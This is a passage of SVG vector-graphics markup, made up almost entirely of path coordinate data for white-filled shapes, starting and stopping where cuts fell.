7.47301M10.3066 7.47338L10.3065 7.47301M10.3065 7.47301L10.3063 7.47265M10.3065 7.47301L10.3063 7.47265M10.3063 7.47265L10.3062 7.47228M10.3063 7.47265L10.3062 7.47228M10.3062 7.47228L10.3061 7.47191M10.3062 7.47228L10.3061 7.47191M10.3061 7.47191L10.3059 7.47154M10.3061 7.47191L10.3059 7.47154M10.3059 7.47154L10.3058 7.47117M10.3059 7.47154L10.3058 7.47117M10.3058 7.47117L10.3056 7.4708M10.3058 7.47117L10.3056 7.4708M10.3056 7.4708L10.3055 7.47043M10.3056 7.4708L10.3055 7.47043M10.3055 7.47043L10.3053 7.47006M10.3055 7.47043L10.3053 7.47006M10.3053 7.47006L10.3052 7.46969M10.3053 7.47006L10.3052 7.46969M10.3052 7.46969L10.3051 7.46933M10.3052 7.46969L10.3051 7.46933M10.3051 7.46933L10.3049 7.46896M10.3051 7.46933L10.3049 7.46896M10.3049 7.46896L10.3048 7.46859M10.3049 7.46896L10.3048 7.46859M10.3048 7.46859L10.3046 7.46822M10.3048 7.46859L10.3046 7.46822M10.3046 7.46822L10.3045 7.46785M10.3046 7.46822L10.3045 7.46785M10.3045 7.46785L10.3044 7.46748M10.3045 7.46785L10.3044 7.46748M10.3044 7.46748L10.3042 7.46711M10.3044 7.46748L10.3042 7.46711M10.3042 7.46711L10.3041 7.46674M10.3042 7.46711L10.3041 7.46674M10.3041 7.46674L10.3039 7.46637M10.3041 7.46674L10.3039 7.46637M10.3039 7.46637L10.3038 7.466M10.3039 7.46637L10.3038 7.466M10.3038 7.466L10.3036 7.46564M10.3038 7.466L10.3036 7.46564M10.3036 7.46564L10.3035 7.46527M10.3036 7.46564L10.3035 7.46527M10.3035 7.46527L10.3034 7.4649M10.3035 7.46527L10.3034 7.4649M10.3034 7.4649L10.3032 7.46453M10.3034 7.4649L10.3032 7.46453M10.3032 7.46453L10.3031 7.46416M10.3032 7.46453L10.3031 7.46416M10.3031 7.46416L10.3029 7.46379M10.3031 7.46416L10.3029 7.46379M10.3029 7.46379L10.3028 7.46342M10.3029 7.46379L10.3028 7.46342M10.3028 7.46342L10.3026 7.46305M10.3028 7.46342L10.3026 7.46305M10.3026 7.46305L10.3025 7.46268M10.3026 7.46305L10.3025 7.46268M10.3025 7.46268L10.3024 7.46232M10.3025 7.46268L10.3024 7.46232M10.3024 7.46232L10.3022 7.46195M10.3024 7.46232L10.3022 7.46195M10.3022 7.46195L10.3021 7.46158M10.3022 7.46195L10.3021 7.46158M10.3021 7.46158L10.3019 7.46121M10.3021 7.46158L10.3019 7.46121M10.3019 7.46121L10.3018 7.46084M10.3019 7.46121L10.3018 7.46084M10.3018 7.46084L10.3016 7.46047M10.3018 7.46084L10.3016 7.46047M10.3016 7.46047L10.3015 7.4601M10.3016 7.46047L10.3015 7.4601M10.3015 7.4601L10.3014 7.45973M10.3015 7.4601L10.3014 7.45973M10.3014 7.45973L10.3012 7.45936M10.3014 7.45973L10.3012 7.45936M10.3012 7.45936L10.3011 7.459M10.3012 7.45936L10.3011 7.459M10.3011 7.459L10.3009 7.45863M10.3011 7.459L10.3009 7.45863M10.3009 7.45863L10.3008 7.45826M10.3009 7.45863L10.3008 7.45826M10.3008 7.45826L10.3006 7.45789M10.3008 7.45826L10.3006 7.45789M10.3006 7.45789L10.3005 7.45752M10.3006 7.45789L10.3005 7.45752M10.3005 7.45752L10.3004 7.45715M10.3005 7.45752L10.3004 7.45715M10.3004 7.45715L10.3002 7.45678M10.3004 7.45715L10.3002 7.45678M10.3002 7.45678L10.3001 7.45641M10.3002 7.45678L10.3001 7.45641M10.3001 7.45641L10.2999 7.45604M10.3001 7.45641L10.2999 7.45604M10.2999 7.45604L10.2998 7.45567M10.2999 7.45604L10.2998 7.45567M10.2998 7.45567L10.2997 7.45531M10.2998 7.45567L10.2997 7.45531M10.2997 7.45531L10.2995 7.45494M10.2997 7.45531L10.2995 7.45494M10.2995 7.45494L10.2994 7.45457M10.2995 7.45494L10.2994 7.45457M10.2994 7.45457L10.2992 7.4542M10.2994 7.45457L10.2992 7.4542M10.2992 7.4542L10.2991 7.45383M10.2992 7.4542L10.2991 7.45383M10.2991 7.45383L10.2989 7.45346M10.2991 7.45383L10.2989 7.45346M10.2989 7.45346L10.2988 7.45309M10.2989 7.45346L10.2988 7.45309M10.2988 7.45309L10.2987 7.45272M10.2988 7.45309L10.2987 7.45272M10.2987 7.45272L10.2985 7.45235M10.2987 7.45272L10.2985 7.45235M10.2985 7.45235L10.2984 7.45199M10.2985 7.45235L10.2984 7.45199M10.2984 7.45199L10.2982 7.45162M10.2984 7.45199L10.2982 7.45162M10.2982 7.45162L10.2981 7.45125M10.2982 7.45162L10.2981 7.45125M10.2981 7.45125L10.2979 7.45088M10.2981 7.45125L10.2979 7.45088M10.2979 7.45088L10.2978 7.45051M10.2979 7.45088L10.2978 7.45051M10.2978 7.45051L10.2977 7.45014M10.2978 7.45051L10.2977 7.45014M10.2977 7.45014L10.2975 7.44977M10.2977 7.45014L10.2975 7.44977M10.2975 7.44977L10.2974 7.4494M10.2975 7.44977L10.2974 7.4494M10.2974 7.4494L10.2972 7.44903M10.2974 7.4494L10.2972 7.44903M10.2972 7.44903L10.2971 7.44867M10.2972 7.44903L10.2971 7.44867M10.2971 7.44867L10.2969 7.4483M10.2971 7.44867L10.2969 7.4483M10.2969 7.4483L10.2968 7.44793M10.2969 7.4483L10.2968 7.44793M10.2968 7.44793L10.2967 7.44756M10.2968 7.44793L10.2967 7.44756M10.2967 7.44756L10.2965 7.44719M10.2967 7.44756L10.2965 7.44719M10.2965 7.44719L10.2964 7.44682M10.2965 7.44719L10.2964 7.44682M10.2964 7.44682L10.2962 7.44645M10.2964 7.44682L10.2962 7.44645M10.2962 7.44645L10.2961 7.44608M10.2962 7.44645L10.2961 7.44608M10.2961 7.44608L10.2959 7.44571M10.2961 7.44608L10.2959 7.44571M10.2959 7.44571L10.2958 7.44534M10.2959 7.44571L10.2958 7.44534M10.2958 7.44534L10.2957 7.44498M10.2958 7.44534L10.2957 7.44498M10.2957 7.44498L10.2955 7.44461M10.2957 7.44498L10.2955 7.44461M10.2955 7.44461L10.2954 7.44424M10.2955 7.44461L10.2954 7.44424M10.2954 7.44424L10.2952 7.44387M10.2954 7.44424L10.2952 7.44387M10.2952 7.44387L10.2951 7.4435M10.2952 7.44387L10.2951 7.4435M10.2951 7.4435L10.295 7.44313M10.2951 7.4435L10.295 7.44313M10.295 7.44313L10.2948 7.44276M10.295 7.44313L10.2948 7.44276M10.2948 7.44276L10.2947 7.44239M10.2948 7.44276L10.2947 7.44239M10.2947 7.44239L10.2945 7.44202M10.2947 7.44239L10.2945 7.44202M10.2945 7.44202L10.2944 7.44166M10.2945 7.44202L10.2944 7.44166M10.2944 7.44166L10.2942 7.44129M10.2944 7.44166L10.2942 7.44129M10.2942 7.44129L10.2941 7.44092M10.2942 7.44129L10.2941 7.44092M10.2941 7.44092L10.294 7.44055M10.2941 7.44092L10.294 7.44055M10.294 7.44055L10.2938 7.44018M10.294 7.44055L10.2938 7.44018M10.2938 7.44018L10.2937 7.43981M10.2938 7.44018L10.2937 7.43981M10.2937 7.43981L10.2935 7.43944M10.2937 7.43981L10.2935 7.43944M10.2935 7.43944L10.2934 7.43907M10.2935 7.43944L10.2934 7.43907M10.2934 7.43907L10.2932 7.4387M10.2934 7.43907L10.2932 7.4387M10.2932 7.4387L10.2931 7.43834M10.2932 7.4387L10.2931 7.43834M10.2931 7.43834L10.293 7.43797M10.2931 7.43834L10.293 7.43797M10.293 7.43797L10.2928 7.4376M10.293 7.43797L10.2928 7.4376M10.2928 7.4376L10.2927 7.43723M10.2928 7.4376L10.2927 7.43723M10.2927 7.43723L10.2925 7.43686M10.2927 7.43723L10.2925 7.43686M10.2925 7.43686L10.2924 7.43649M10.2925 7.43686L10.2924 7.43649M10.2924 7.43649L10.2922 7.43612M10.2924 7.43649L10.2922 7.43612M10.2922 7.43612L10.2921 7.43575M10.2922 7.43612L10.2921 7.43575M10.2921 7.43575L10.292 7.43538M10.2921 7.43575L10.292 7.43538M10.292 7.43538L10.2918 7.43501M10.292 7.43538L10.2918 7.43501M10.2918 7.43501L10.2917 7.43465M10.2918 7.43501L10.2917 7.43465M10.2917 7.43465L10.2915 7.43428M10.2917 7.43465L10.2915 7.43428M10.2915 7.43428L10.2914 7.43391M10.2915 7.43428L10.2914 7.43391M10.2914 7.43391L10.2912 7.43354M10.2914 7.43391L10.2912 7.43354M10.2912 7.43354L10.2911 7.43317M10.2912 7.43354L10.2911 7.43317M10.2911 7.43317L10.291 7.4328M10.2911 7.43317L10.291 7.4328M10.291 7.4328L10.2908 7.43243M10.291 7.4328L10.2908 7.43243M10.2908 7.43243L10.2907 7.43206M10.2908 7.43243L10.2907 7.43206M10.2907 7.43206L10.2905 7.43169M10.2907 7.43206L10.2905 7.43169M10.2905 7.43169L10.2904 7.43133M10.2905 7.43169L10.2904 7.43133M10.2904 7.43133L10.2903 7.43096M10.2904 7.43133L10.2903 7.43096M10.2903 7.43096L10.2901 7.43059M10.2903 7.43096L10.2901 7.43059M10.2901 7.43059L10.29 7.43022M10.2901 7.43059L10.29 7.43022M10.29 7.43022L10.2898 7.42985M10.29 7.43022L10.2898 7.42985M10.2898 7.42985L10.2897 7.42948M10.2898 7.42985L10.2897 7.42948M10.2897 7.42948L10.2895 7.42911M10.2897 7.42948L10.2895 7.42911M10.2895 7.42911L10.2894 7.42874M10.2895 7.42911L10.2894 7.42874M10.2894 7.42874L10.2893 7.42837M10.2894 7.42874L10.2893 7.42837M10.2893 7.42837L10.2891 7.428M10.2893 7.42837L10.2891 7.428M10.2891 7.428L10.289 7.42764M10.2891 7.428L10.289 7.42764M10.289 7.42764L10.2888 7.42727M10.289 7.42764L10.2888 7.42727M10.2888 7.42727L10.2887 7.4269M10.2888 7.42727L10.2887 7.4269M10.2887 7.4269L10.2885 7.42653M10.2887 7.4269L10.2885 7.42653M10.2885 7.42653L10.2884 7.42616M10.2885 7.42653L10.2884 7.42616M10.2884 7.42616L10.2883 7.42579M10.2884 7.42616L10.2883 7.42579M10.2883 7.42579L10.2881 7.42542M10.2883 7.42579L10.2881 7.42542M10.2881 7.42542L10.288 7.42505M10.2881 7.42542L10.288 7.42505M10.288 7.42505L10.2878 7.42468M10.288 7.42505L10.2878 7.42468M10.2878 7.42468L10.2877 7.42432M10.2878 7.42468L10.2877 7.42432M10.2877 7.42432L10.2875 7.42395M10.2877 7.42432L10.2875 7.42395M10.2875 7.42395L10.2874 7.42358M10.2875 7.42395L10.2874 7.42358M10.2874 7.42358L10.2873 7.42321M10.2874 7.42358L10.2873 7.42321M10.2873 7.42321L10.2871 7.42284M10.2873 7.42321L10.2871 7.42284M10.2871 7.42284L10.287 7.42247M10.2871 7.42284L10.287 7.42247M10.287 7.42247L10.2868 7.4221M10.287 7.42247L10.2868 7.4221M10.2868 7.4221L10.2867 7.42173M10.2868 7.4221L10.2867 7.42173M10.2867 7.42173L10.2865 7.42136M10.2867 7.42173L10.2865 7.42136M10.2865 7.42136L10.2864 7.421M10.2865 7.42136L10.2864 7.421M10.2864 7.421L10.2863 7.42063M10.2864 7.421L10.2863 7.42063M10.2863 7.42063L10.2861 7.42026M10.2863 7.42063L10.2861 7.42026M10.2861 7.42026L10.286 7.41989M10.2861 7.42026L10.286 7.41989M10.286 7.41989L10.2858 7.41952M10.286 7.41989L10.2858 7.41952M10.2858 7.41952L10.2857 7.41915M10.2858 7.41952L10.2857 7.41915M10.2857 7.41915L10.2856 7.41878M10.2857 7.41915L10.2856 7.41878M10.2856 7.41878L10.2854 7.41841M10.2856 7.41878L10.2854 7.41841M10.2854 7.41841L10.2853 7.41804M10.2854 7.41841L10.2853 7.41804M10.2853 7.41804L10.2851 7.41768M10.2853 7.41804L10.2851 7.41768M10.2851 7.41768L10.285 7.41731M10.2851 7.41768L10.285 7.41731M10.285 7.41731L10.2848 7.41694M10.285 7.41731L10.2848 7.41694M10.2848 7.41694L10.2847 7.41657M10.2848 7.41694L10.2847 7.41657M10.2847 7.41657L10.2846 7.4162M10.2847 7.41657L10.2846 7.4162M10.2846 7.4162L10.2844 7.41583M10.2846 7.4162L10.2844 7.41583M10.2844 7.41583L10.2843 7.41546M10.2844 7.41583L10.2843 7.41546M10.2843 7.41546L10.2841 7.41509M10.2843 7.41546L10.2841 7.41509M10.2841 7.41509L10.284 7.41472M10.2841 7.41509L10.284 7.41472M10.284 7.41472L10.2838 7.41435M10.284 7.41472L10.2838 7.41435M10.2838 7.41435L10.2837 7.41399M10.2838 7.41435L10.2837 7.41399M10.2837 7.41399L10.2836 7.41362M10.2837 7.41399L10.2836 7.41362M10.2836 7.41362L10.2834 7.41325M10.2836 7.41362L10.2834 7.41325M10.2834 7.41325L10.2833 7.41288M10.2834 7.41325L10.2833 7.41288M10.2833 7.41288L10.2831 7.41251M10.2833 7.41288L10.2831 7.41251M10.2831 7.41251L10.283 7.41214M10.2831 7.41251L10.283 7.41214M10.283 7.41214L10.2828 7.41177M10.283 7.41214L10.2828 7.41177M10.2828 7.41177L10.2827 7.4114M10.2828 7.41177L10.2827 7.4114M10.2827 7.4114L10.2826 7.41103M10.2827 7.4114L10.2826 7.41103M10.2826 7.41103L10.2824 7.41067M10.2826 7.41103L10.2824 7.41067M10.2824 7.41067L10.2823 7.4103M10.2824 7.41067L10.2823 7.4103M10.2823 7.4103L10.2821 7.40993M10.2823 7.4103L10.2821 7.40993M10.2821 7.40993L10.282 7.40956M10.2821 7.40993L10.282 7.40956M10.282 7.40956L10.2818 7.40919M10.282 7.40956L10.2818 7.40919M10.2818 7.40919L10.2817 7.40882M10.2818 7.40919L10.2817 7.40882M10.2817 7.40882L10.2816 7.40845M10.2817 7.40882L10.2816 7.40845M10.2816 7.40845L10.2814 7.40808M10.2816 7.40845L10.2814 7.40808M10.2814 7.40808L10.2813 7.40771M10.2814 7.40808L10.2813 7.40771M10.2813 7.40771L10.2811 7.40735M10.2813 7.40771L10.2811 7.40735M10.2811 7.40735L10.281 7.40698M10.2811 7.40735L10.281 7.40698M10.281 7.40698L10.2809 7.40661M10.281 7.40698L10.2809 7.40661M10.2809 7.40661L10.2807 7.40624M10.2809 7.40661L10.2807 7.40624M10.2807 7.40624L10.2806 7.40587M10.2807 7.40624L10.2806 7.40587M10.2806 7.40587L10.2804 7.4055M10.2806 7.40587L10.2804 7.4055M10.2804 7.4055L10.2803 7.40513M10.2804 7.4055L10.2803 7.40513M10.2803 7.40513L10.2801 7.40476M10.2803 7.40513L10.2801 7.40476M10.2801 7.40476L10.28 7.40439M10.2801 7.40476L10.28 7.40439M10.28 7.40439L10.2799 7.40402M10.28 7.40439L10.2799 7.40402M10.2799 7.40402L10.2797 7.40366M10.2799 7.40402L10.2797 7.40366M10.2797 7.40366L10.2796 7.40329M10.2797 7.40366L10.2796 7.40329M10.2796 7.40329L10.2794 7.40292M10.2796 7.40329L10.2794 7.40292M10.2794 7.40292L10.2793 7.40255M10.2794 7.40292L10.2793 7.40255M10.2793 7.40255L10.2791 7.40218M10.2793 7.40255L10.2791 7.40218M10.2791 7.40218L10.279 7.40181M10.2791 7.40218L10.279 7.40181M10.279 7.40181L10.2789 7.40144M10.279 7.40181L10.2789 7.40144M10.2789 7.40144L10.2787 7.40107M10.2789 7.40144L10.2787 7.40107M10.2787 7.40107L10.2786 7.4007M10.2787 7.40107L10.2786 7.4007M10.2786 7.4007L10.2784 7.40034M10.2786 7.4007L10.2784 7.40034M10.2784 7.40034L10.2783 7.39997M10.2784 7.40034L10.2783 7.39997M10.2783 7.39997L10.2781 7.3996M10.2783 7.39997L10.2781 7.3996M10.2781 7.3996L10.278 7.39923M10.2781 7.3996L10.278 7.39923M10.278 7.39923L10.2779 7.39886M10.278 7.39923L10.2779 7.39886M10.2779 7.39886L10.2777 7.39849M10.2779 7.39886L10.2777 7.39849M10.2777 7.39849L10.2776 7.39812M10.2777 7.39849L10.2776 7.39812M10.2776 7.39812L10.2774 7.39775M10.2776 7.39812L10.2774 7.39775M10.2774 7.39775L10.2773 7.39738M10.2774 7.39775L10.2773 7.39738M10.2773 7.39738L10.2771 7.39701M10.2773 7.39738L10.2771 7.39701M10.2771 7.39701L10.277 7.39665M10.2771 7.39701L10.277 7.39665M10.277 7.39665L10.2769 7.39628M10.277 7.39665L10.2769 7.39628M10.2769 7.39628L10.2767 7.39591M10.2769 7.39628L10.2767 7.39591M10.2767 7.39591L10.2766 7.39554M10.2767 7.39591L10.2766 7.39554M10.2766 7.39554L10.2764 7.39517M10.2766 7.39554L10.2764 7.39517M10.2764 7.39517L10.2763 7.3948M10.2764 7.39517L10.2763 7.3948M10.2763 7.3948L10.2762 7.39443M10.2763 7.3948L10.2762 7.39443M10.2762 7.39443L10.276 7.39406M10.2762 7.39443L10.276 7.39406M10.276 7.39406L10.2759 7.39369M10.276 7.39406L10.2759 7.39369M10.2759 7.39369L10.2757 7.39333M10.2759 7.39369L10.2757 7.39333M10.2757 7.39333L10.2756 7.39296M10.2757 7.39333L10.2756 7.39296M10.2756 7.39296L10.2754 7.39259M10.2756 7.39296L10.2754 7.39259M10.2754 7.39259L10.2753 7.39222M10.2754 7.39259L10.2753 7.39222M10.2753 7.39222L10.2752 7.39185M10.2753 7.39222L10.2752 7.39185M10.2752 7.39185L10.275 7.39148M10.2752 7.39185L10.275 7.39148M10.275 7.39148L10.2749 7.39111M10.275 7.39148L10.2749 7.39111M10.2749 7.39111L10.2747 7.39074M10.2749 7.39111L10.2747 7.39074M10.2747 7.39074L10.2746 7.39037M10.2747 7.39074L10.2746 7.39037M10.2746 7.39037L10.2744 7.39001M10.2746 7.39037L10.2744 7.39001M10.2744 7.39001L10.2743 7.38964M10.2744 7.39001L10.2743 7.38964M10.2743 7.38964L10.2742 7.38927M10.2743 7.38964L10.2742 7.38927M10.2742 7.38927L10.274 7.3889M10.2742 7.38927L10.274 7.3889M10.274 7.3889L10.2739 7.38853M10.274 7.3889L10.2739 7.38853M10.2739 7.38853L10.2737 7.38816M10.2739 7.38853L10.2737 7.38816M10.2737 7.38816L10.2736 7.38779M10.2737 7.38816L10.2736 7.38779M10.2736 7.38779L10.2734 7.38742M10.2736 7.38779L10.2734 7.38742M10.2734 7.38742L10.2733 7.38705M10.2734 7.38742L10.2733 7.38705M10.2733 7.38705L10.2732 7.38668M10.2733 7.38705L10.2732 7.38668M10.2732 7.38668L10.273 7.38632M10.2732 7.38668L10.273 7.38632M10.273 7.38632L10.2729 7.38595M10.273 7.38632L10.2729 7.38595M10.2729 7.38595L10.2727 7.38558M10.2729 7.38595L10.2727 7.38558M10.2727 7.38558L10.2726 7.38521M10.2727 7.38558L10.2726 7.38521M10.2726 7.38521L10.2724 7.38484M10.2726 7.38521L10.2724 7.38484M10.2724 7.38484L10.2723 7.38447M10.2724 7.38484L10.2723 7.38447M10.2723 7.38447L10.2722 7.3841M10.2723 7.38447L10.2722 7.3841M10.2722 7.3841L10.272 7.38373M10.2722 7.3841L10.272 7.38373M10.272 7.38373L10.2719 7.38336M10.272 7.38373L10.2719 7.38336M10.2719 7.38336L10.2717 7.383M10.2719 7.38336L10.2717 7.383M10.2717 7.383L10.2716 7.38263M10.2717 7.383L10.2716 7.38263M10.2716 7.38263L10.2715 7.38226M10.2716 7.38263L10.2715 7.38226M10.2715 7.38226L10.2713 7.38189M10.2715 7.38226L10.2713 7.38189M10.2713 7.38189L10.2712 7.38152M10.2713 7.38189L10.2712 7.38152M10.2712 7.38152L10.271 7.38115M10.2712 7.38152L10.271 7.38115M10.271 7.38115L10.2709 7.38078M10.271 7.38115L10.2709 7.38078M10.2709 7.38078L10.2707 7.38041M10.2709 7.38078L10.2707 7.38041M10.2707 7.38041L10.2706 7.38004M10.2707 7.38041L10.2706 7.38004M10.2706 7.38004L10.2705 7.37968M10.2706 7.38004L10.2705 7.37968M10.2705 7.37968L10.2703 7.37931M10.2705 7.37968L10.2703 7.37931M10.2703 7.37931L10.2702 7.37894M10.2703 7.37931L10.2702 7.37894M10.2702 7.37894L10.27 7.37857M10.2702 7.37894L10.27 7.37857M10.27 7.37857L10.2699 7.3782M10.27 7.37857L10.2699 7.3782M10.2699 7.3782L10.2697 7.37783M10.2699 7.3782L10.2697 7.37783M10.2697 7.37783L10.2696 7.37746M10.2697 7.37783L10.2696 7.37746M10.2696 7.37746L10.2695 7.37709M10.2696 7.37746L10.2695 7.37709M10.2695 7.37709L10.2693 7.37672M10.2695 7.37709L10.2693 7.37672M10.2693 7.37672L10.2692 7.37635M10.2693 7.37672L10.2692 7.37635M10.2692 7.37635L10.269 7.37599M10.2692 7.37635L10.269 7.37599M10.269 7.37599L10.2689 7.37562M10.269 7.37599L10.2689 7.37562M10.2689 7.37562L10.2687 7.37525M10.2689 7.37562L10.2687 7.37525M10.2687 7.37525L10.2686 7.37488M10.2687 7.37525L10.2686 7.37488M10.2686 7.37488L10.2685 7.37451M10.2686 7.37488L10.2685 7.37451M10.2685 7.37451L10.2683 7.37414M10.2685 7.37451L10.2683 7.37414M10.2683 7.37414L10.2682 7.37377M10.2683 7.37414L10.2682 7.37377M10.2682 7.37377L10.268 7.3734M10.2682 7.37377L10.268 7.3734M10.268 7.3734L10.2679 7.37303M10.268 7.3734L10.2679 7.37303M10.2679 7.37303L10.2677 7.37267M10.2679 7.37303L10.2677 7.37267M10.2677 7.37267L10.2676 7.3723M10.2677 7.37267L10.2676 7.3723M10.2676 7.3723L10.2675 7.37193M10.2676 7.3723L10.2675 7.37193M10.2675 7.37193L10.2673 7.37156M10.2675 7.37193L10.2673 7.37156M10.2673 7.37156L10.2672 7.37119M10.2673 7.37156L10.2672 7.37119M10.2672 7.37119L10.267 7.37082M10.2672 7.37119L10.267 7.37082M10.267 7.37082L10.2669 7.37045M10.267 7.37082L10.2669 7.37045M10.2669 7.37045L10.2668 7.37008M10.2669 7.37045L10.2668 7.37008M10.2668 7.37008L10.2666 7.36971M10.2668 7.37008L10.2666 7.36971M10.2666 7.36971L10.2665 7.36935M10.2666 7.36971L10.2665 7.36935M10.2665 7.36935L10.2663 7.36898M10.2665 7.36935L10.2663 7.36898M10.2663 7.36898L10.2662 7.36861L10.2663 7.36898Z" fill="white" stroke="#fff" stroke-width="0.1"/>
<path d="M21.9351 11.7718C22.2046 12.0027 22.585 12.0986 23.0405 11.9228L23.0431 11.9218L23.0457 11.9208L23.0482 11.9198L23.0508 11.9188L23.0534 11.9178L23.056 11.9168L23.0586 11.9158L23.0611 11.9148L23.0637 11.9138L23.0663 11.9128L23.0688 11.9118L23.0714 11.9109L23.074 11.9099L23.0765 11.9089L23.0791 11.9079L23.0817 11.9069L23.0842 11.9059L23.0868 11.9049L23.0893 11.9039L23.0919 11.9029L23.0944 11.902L23.097 11.901L23.0995 11.9L23.1021 11.899L23.1046 11.898L23.1072 11.897L23.1097 11.8961L23.1123 11.8951L23.1148 11.8941L23.1174 11.8931L23.1199 11.8921L23.1225 11.8911L23.125 11.8902L23.1275 11.8892L23.1301 11.8882L23.1326 11.8872L23.1351 11.8862L23.1377 11.8853L23.1402 11.8843L23.1427 11.8833L23.1453 11.8823L23.1478 11.8814L23.1503 11.8804L23.1529 11.8794L23.1554 11.8784L23.1579 11.8775L23.1604 11.8765L23.163 11.8755L23.1655 11.8745L23.168 11.8736L23.1705 11.8726L23.173 11.8716L23.1756 11.8706L23.1781 11.8697L23.1806 11.8687L23.1831 11.8677L23.1856 11.8668L23.1881 11.8658L23.1907 11.8648L23.1932 11.8638L23.1957 11.8629L23.1982 11.8619L23.2007 11.8609L23.2032 11.86L23.2057 11.859L23.2082 11.858L23.2107 11.8571L23.2132 11.8561L23.2157 11.8551L23.2182 11.8542L23.2207 11.8532L23.2232 11.8522L23.2257 11.8513L23.2282 11.8503L23.2307 11.8493L23.2332 11.8484L23.2357 11.8474L23.2382 11.8465L23.2407 11.8455L23.2432 11.8445L23.2457 11.8436L23.2482 11.8426L23.2507 11.8416L23.2532 11.8407L23.2557 11.8397L23.2582 11.8388L23.2607 11.8378L23.2631 11.8368L23.2656 11.8359L23.2681 11.8349L23.2706 11.834L23.2731 11.833L23.2756 11.832L23.2781 11.8311L23.2806 11.8301L23.283 11.8292L23.2855 11.8282L23.288 11.8272L23.2905 11.8263L23.293 11.8253L23.2954 11.8244L23.2979 11.8234L23.3004 11.8225L23.3029 11.8215L23.3054 11.8205L23.3078 11.8196L23.3103 11.8186L23.3128 11.8177L23.3153 11.8167L23.3177 11.8158L23.3202 11.8148L23.3227 11.8138L23.3252 11.8129L23.3276 11.8119L23.3301 11.811L23.3326 11.81L23.3351 11.8091L23.3375 11.8081L23.34 11.8072L23.3425 11.8062L23.3449 11.8053L23.3474 11.8043L23.3499 11.8034L23.3523 11.8024L23.3548 11.8014L23.3573 11.8005L23.3597 11.7995L23.3622 11.7986L23.3647 11.7976L23.3671 11.7967L23.3696 11.7957L23.3721 11.7948L23.3745 11.7938L23.377 11.7929L23.3795 11.7919L23.3819 11.791L23.3844 11.79L23.3869 11.7891L23.3893 11.7881L23.3918 11.7872L23.3943 11.7862L23.3967 11.7853L23.3992 11.7843L23.4017 11.7834L23.4041 11.7824L23.4066 11.7815L23.409 11.7805L23.4115 11.7796L23.414 11.7786L23.4164 11.7777L23.4189 11.7767L23.4213 11.7758L23.4238 11.7748L23.4263 11.7739L23.4287 11.7729L23.4312 11.772L23.4336 11.771L23.4361 11.7701L23.4386 11.7691L23.441 11.7682L23.4435 11.7672L23.4459 11.7663L23.4484 11.7653L23.4509 11.7644L23.4533 11.7634L23.4558 11.7625L23.4582 11.7615L23.4607 11.7606L23.4632 11.7596L23.4656 11.7587L23.4681 11.7577L23.4705 11.7568L23.473 11.7558L23.4755 11.7549L23.4779 11.7539L23.4804 11.753L23.4828 11.752L23.4853 11.7511L23.4878 11.7501L23.4902 11.7492L23.4927 11.7482L23.4951 11.7473L23.4976 11.7463L23.5001 11.7454L23.5025 11.7444L23.505 11.7435L23.5074 11.7425L23.5099 11.7416L23.5124 11.7406L23.5148 11.7397L23.5173 11.7387L23.5197 11.7378L23.5222 11.7368L23.5247 11.7359L23.5271 11.7349L23.5296 11.734L23.5321 11.733L23.5345 11.7321L23.537 11.7311L23.5394 11.7302L23.5419 11.7292L23.5444 11.7283L23.5468 11.7273L23.5493 11.7264L23.5518 11.7254L23.5542 11.7245L23.5567 11.7235L23.5592 11.7226L23.5616 11.7216L23.5641 11.7207L23.5666 11.7197L23.569 11.7188L23.5715 11.7178L23.574 11.7168L23.5764 11.7159L23.5789 11.7149L23.5814 11.714L23.5838 11.713L23.5863 11.7121L23.5888 11.7111L23.5912 11.7102L23.5937 11.7092L23.5962 11.7083L23.5987 11.7073L23.6011 11.7064L23.6036 11.7054L23.6061 11.7045L23.6085 11.7035L23.611 11.7025L23.6135 11.7016L23.616 11.7006L23.6184 11.6997L23.6209 11.6987L23.6234 11.6978L23.6259 11.6968L23.6283 11.6959L23.6308 11.6949L23.6333 11.6939L23.6358 11.693L23.6383 11.692L23.6407 11.6911L23.6432 11.6901L23.6457 11.6892L23.6482 11.6882L23.6507 11.6872L23.6532 11.6863L23.6556 11.6853L23.6581 11.6844L23.6606 11.6834L23.6631 11.6824L23.6656 11.6815L23.6681 11.6805L23.6706 11.6796L23.673 11.6786L23.6755 11.6776L23.678 11.6767L23.6805 11.6757L23.683 11.6748L23.6855 11.6738L23.688 11.6728L23.6905 11.6719L23.693 11.6709L23.6955 11.6699L23.698 11.669L23.7005 11.668L23.703 11.667L23.7055 11.6661L23.708 11.6651L23.7105 11.6642L23.713 11.6632L23.7155 11.6622L23.718 11.6613L23.7205 11.6603L23.723 11.6593L23.7255 11.6584L23.728 11.6574L23.7305 11.6564L23.733 11.6555L23.7355 11.6545L23.738 11.6535L23.7405 11.6525L23.743 11.6516L23.7455 11.6506L23.7481 11.6496L23.7506 11.6487L23.7531 11.6477L23.7556 11.6467L23.7581 11.6458L23.7606 11.6448L23.7632 11.6438L23.7657 11.6428L23.7682 11.6419L23.7707 11.6409L23.7732 11.6399L23.7758 11.6389L23.7783 11.638L23.7808 11.637L23.7834 11.636L23.7859 11.635L23.7884 11.6341L23.7909 11.6331L23.7935 11.6321L23.796 11.6311L23.7985 11.6302L23.8011 11.6292L23.8036 11.6282L23.8061 11.6272L23.8087 11.6262L23.8112 11.6253L23.8138 11.6243L23.8163 11.6233L23.8189 11.6223L23.8214 11.6213L23.8239 11.6203L23.8265 11.6194L23.829 11.6184L23.8316 11.6174L23.8341 11.6164L23.8367 11.6154L23.8392 11.6144L23.8418 11.6135L23.8444 11.6125L23.8469 11.6115L23.8495 11.6105L23.852 11.6095L23.8546 11.6085L23.8571 11.6075L23.8597 11.6065L23.8623 11.6055L23.8648 11.6046L23.8674 11.6036L23.87 11.6026L23.8725 11.6016L23.8751 11.6006L23.8777 11.5996L23.8803 11.5986L23.8828 11.5976L23.8854 11.5966L23.888 11.5956L23.8906 11.5946L23.8932 11.5936L23.8957 11.5926L23.8983 11.5916L23.9009 11.5906L23.9035 11.5896L23.9061 11.5886L23.9087 11.5876L23.9113 11.5866L23.9139 11.5856L23.9165 11.5846L23.9191 11.5836L23.9217 11.5826L23.9242 11.5816L23.9269 11.5806L23.9295 11.5796L23.9321 11.5786L23.9347 11.5776L23.9373 11.5766L23.9399 11.5756L23.9425 11.5746L23.9451 11.5736L23.9477 11.5726L23.9503 11.5716L23.9529 11.5705L23.9556 11.5695L23.9582 11.5685L23.9608 11.5675L23.9634 11.5665L23.9661 11.5655L23.9687 11.5645L23.9713 11.5635L23.9739 11.5624L23.9766 11.5614L23.9792 11.5604L23.9818 11.5594L23.9845 11.5584L23.9871 11.5574L23.9898 11.5563L23.9924 11.5553L23.995 11.5543L23.9977 